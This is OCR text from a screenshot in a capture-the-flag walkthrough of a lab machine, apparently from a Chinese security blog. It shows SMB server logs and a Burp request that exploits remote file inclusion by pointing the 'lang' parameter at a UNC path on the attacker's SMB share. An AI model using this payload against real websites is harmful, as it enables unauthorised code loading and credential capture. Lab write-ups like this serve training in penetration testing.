 /bin/bash 77x21
[*] User SNIPER\ authenticated successfully
[*] :::00::4141414141414141
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.151,49685)
[*] Remaining connections []
[*] Incoming connection (10.10.10.151,49686)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::4141414141414141
[*] Incoming connection (10.10.10.151,49687)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::4141414141414141
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.151,49687)
[*] Remaining connections ['Thread-13']
[*] Incoming connection (10.10.10.151,49688)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::4141414141414141
/bin/bash 77x21
root@kali:~/Desktop/dayuSniper# cd dayu/
Burp Suite Community Edition v2020.1 - Temporary Pr
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request Response
Raw Params Headers Hex Raw
1 GET /blog/?lang=\\10.10.14.51\dayu\test.txt HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u259541m7skda1186v238puf8q
9 Upgrade-Insecure-Requests: 1
10
11
大余安全
https://blog.csdn.net/qq_34801745